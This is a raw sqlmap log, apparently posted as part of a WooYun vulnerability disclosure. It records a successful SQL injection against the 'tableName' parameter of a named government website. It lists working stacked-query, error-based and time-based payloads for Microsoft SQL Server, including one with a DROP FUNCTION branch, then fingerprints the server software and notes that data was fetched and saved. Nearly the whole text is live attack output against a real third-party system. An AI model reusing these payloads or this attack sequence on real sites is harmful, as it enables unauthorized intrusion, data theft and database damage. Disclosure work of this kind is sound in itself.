 GET parameter 'tableName' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 165 HTTP(s) requests:
---
Place: GET
Parameter: tableName
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: id=91&mc=%e4%ba%a4%e8%ad%a6%e5%8a%a8%e6%80%81&tableName=xwdt_gzdt; IF(3496=3496) SELECT 3496 ELSE DROP FUNCTION wWcU--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=91&mc=%e4%ba%a4%e8%ad%a6%e5%8a%a8%e6%80%81&tableName=xwdt_gzdt; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=91&mc=%e4%ba%a4%e8%ad%a6%e5%8a%a8%e6%80%81&tableName=xwdt_gzdt WAITFOR DELAY '0:0:5'--
---
[10:30:17] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[10:30:17] [INFO] testing Microsoft SQL Server
[10:30:17] [INFO] confirming Microsoft SQL Server
[10:30:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[10:30:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 161 times
[10:30:17] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.jlsjj.gov.cn'
[*] shutting down at 10:30:17
www.wooyun.org